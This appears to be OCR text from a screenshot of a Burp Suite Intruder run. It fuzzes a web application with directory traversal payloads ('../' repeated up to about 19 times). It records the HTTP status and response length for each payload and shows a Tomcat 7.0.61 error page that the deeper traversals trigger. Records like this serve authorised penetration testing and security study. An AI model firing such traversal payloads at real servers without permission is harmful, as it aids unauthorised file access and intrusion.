 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 ../../../../../../../../ 200 646
9 ../../../../../../../../../ 200 646
10 ../../../../../../../../../../ 200 646
11 ../../../../../../../../../../../ 200 646
12 ../../../../../../../../../../../../ 500 10413
13 ../../../../../../../../../../../../../ 500 10413
14 ../../../../../../../../../../../../../../ 500 10413
15 ../../../../../../../../../../../../../../../ 500 10413
16 ../../../../../../../../../../../../../../../../ 500 10413
17 ../../../../../../../../../../../../../../../../../ 500 10413
18 ../../../../../../../../../../../../../../../../..... 500 10413
19 ../../../../../../../../../../../../../../../../..... 500 10413
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Thu, 21 May 2020 14:23:46 GMT
Connection: close
Content-Length: 10208
<html><head><title>Apache Tomcat/7.0.61 - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR
? < + > Type a search term 0 matches
Finished